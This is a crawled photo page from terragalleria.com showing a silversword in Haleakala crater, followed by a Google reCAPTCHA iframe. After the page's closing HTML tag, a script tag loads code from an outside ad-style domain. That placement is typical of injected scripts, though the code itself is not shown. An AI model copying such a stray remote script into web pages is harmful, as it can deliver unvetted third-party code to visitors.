

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terragalleria.com/photo/?id=hale1710&keyword=hawaii-mountains
body_size: 2854
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Hawaii Mountains): Silversword in Haleakala crater, Sliding sands trail. Haleakala National Park, Hawaii, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.hale1710.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=hawaii-mountains" title ="84 images">Hawaii Mountains</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=hawa33095&amp;keyword=hawaii-mountains"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>12 / 84</font>
<a href="/photo/?id=havo1626&amp;keyword=hawaii-mountains"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-tropics/hale1710.jpeg" alt="Silversword in Haleakala crater, Sliding sands trail. Haleakala National Park, Hawaii, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Silversword in Haleakala crater, Sliding sands trail. Haleakala National Park, Hawaii, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="hale1710">
<input type=hidden name=src value="np-tropics/hale1710">
<input type=hidden name=url value="/photo/?id=hale1710&amp;keyword=hawaii-mountains">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="hale1710">
<input type=hidden name=src value="np-tropics/hale1710">
<input type=hidden name=url value="/photo/?id=hale1710&amp;keyword=hawaii-mountains">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="hale1710">
<input type=hidden name=src value="np-tropics/hale1710">
<input type=hidden name=url value="/photo/?id=hale1710&amp;keyword=hawaii-mountains">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="hale1710">
<input type=hidden name=src value="np-tropics/hale1710">
<input type=hidden name=url value="/photo/?id=hale1710&amp;keyword=hawaii-mountains">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="hale1710">
<input type=hidden name=src value="np-tropics/hale1710">
<input type=hidden name=url value="/photo/?id=hale1710&amp;keyword=hawaii-mountains">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=hale1710&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dhale1710%26amp%3Bkeyword%3Dhawaii-mountains" selected>- Rate and jump to next image - </option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=10">10 - Perfect
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=9">9
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=7">7
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=5">5
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=4">4 - Just OK.
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=3">3
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=hale1710&amp;url=photo%2F%3Fid%3Dhavo1626%26amp%3Bkeyword%3Dhawaii-mountains&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-tropics/hale1710.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.hale1710.html" style="text-decoration:none">hale1710</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.tropics.html">Tropics</a>  /  <a href="/parks/np.haleakala.3.html">Haleakala</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/craters" title ="147 images">Craters</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/seasons" title ="5444 images">Seasons</a>, <a href = "/pictures-subjects/shrubs" title ="272 images">Shrubs</a>, <a href = "/pictures-subjects/silversword" title ="11 images">Silversword</a>, <a href = "/pictures-subjects/timberline" title ="570 images">Timberline</a>, <a href = "/pictures-subjects/vegetation" title ="5467 images">Vegetation</a>, <a href = "/pictures-subjects/volcanic-landforms" title ="689 images">Volcanic&nbsp;Landforms</a>, <a href = "/pictures-subjects/wild-scenics" title ="6429 images">Wild&nbsp;Scenics</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>, <a href = "/pictures-subjects/winter" title ="878 images">Winter</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=hawaii-mountains" title ="84 images">Hawaii Mountains</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=hawa33095&amp;keyword=hawaii-mountains"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>12 / 84</font>
<a href="/photo/?id=havo1626&amp;keyword=hawaii-mountains"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pi4JERrhAHdWlOkGPcJWnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799661080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>